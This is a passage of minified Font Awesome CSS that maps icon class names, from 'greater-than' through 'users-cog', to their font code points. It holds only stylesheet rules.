6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-handshake:before{content:"\f2b5"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\f913"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\f91a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\f91e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\f941"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\f949"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-usps:before{content:"\f7e1